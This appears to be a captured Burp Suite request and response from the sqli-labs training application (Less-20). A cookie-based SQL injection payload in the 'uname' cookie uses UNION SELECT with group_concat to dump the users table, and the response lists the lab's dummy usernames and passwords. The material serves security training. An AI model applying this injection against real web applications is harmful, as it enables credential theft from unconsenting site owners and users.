 Raw Params Headers Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.218.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: uname=a-' union select 1,group_concat(username),group_concat(password) from
users --+
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 192.168.218.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = a-' union select 1,group_concat(username),group_concat(password) from users -- and expires: Fri 27 Nov
- 14:35:04
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Delete Your Cookie!